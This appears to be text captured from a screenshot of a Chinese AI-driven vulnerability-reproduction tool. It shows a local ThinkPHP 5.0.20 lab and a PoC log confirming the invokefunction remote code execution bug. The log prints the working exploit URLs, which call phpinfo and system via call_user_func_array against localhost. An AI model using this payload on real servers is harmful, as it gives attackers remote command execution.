 AI 漏洞播报 24h 监控 · AI 筛选 · 自动生成 PoC
漏洞 复现环境 nuclei 模板库 设置
本地复现环境
资产根目录 D:\HW\ai\ai_bobao\backend\data\lab_envs · 共 1 个环境 · 1 个运行中
刷新 按漏洞搭环境
ThinkPHP 5.0.20 运行中 源码仓库
镜像 ai_bb_lab_5bfdf7314185:1
源码 https://github.com/top-think/think
启动 php -S 0.0.0.0:80 -t public public/router.php
端口 80
靶站 http://127.0.0.1:9091 预览
PoC 验证
✓ 已复现 —— 输出里出现「命中」，判定为已复现
2026-11-11 13:20:46
[*] 目标: http://127.0.0.1:9091
[*] 请求 GET http://127.0.0.1:9091/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[*] 响应状态 500，长度 101531
[VULN] phpinfo 回显命中特征: phpinfo(), PHP Version, allow_url_fopen
[*] 命令执行请求 GET http://127.0.0.1:9091/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20AI_BBAO_9MQ2EHGM1A
[VULN] 远程命令执行成功: system('echo AI_BBAO_9MQ2EHGM1A') 回显了 AI_BBAO_9MQ2EHGM1A
[VULN] 漏洞确认存在: ThinkPHP 5 invokefunction 远程代码执行
关联漏洞 art-2164ddeb8a65
停止 打 PoC 验证 详情 删除
AI 助手 • 环境搭建 —
我会在这里播报搭建进度。也可以直接指挥我，比如：
搭 CVE-2024-xxxx 的复现环境
打 PoC 验证
列出现在的环境
指挥助手… 发送
AI